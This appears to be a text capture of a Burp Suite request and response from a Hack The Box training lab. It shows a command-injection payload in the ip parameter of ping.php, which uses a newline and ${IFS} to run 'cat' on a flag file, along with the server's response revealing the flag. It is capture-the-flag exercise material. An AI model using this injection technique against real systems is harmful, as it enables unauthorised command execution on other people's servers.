 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /ping.php?ip=127.0.0.1%0a${IFS}cat${IFS}00112233_flag.txt HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Connection: close
9 Referer: http://monitoring.inlanefreight.local/index.php
10 Cookie: PHPSESSID=3933r9u6k0443a8f5vs0334k8c
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Jul 2024 09:06:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 290
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.035 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.035/0.035/0.035/0.000 ms
15 HTB{bdd8a93aff53fd63a0a14de4eba4cbc1}
16
17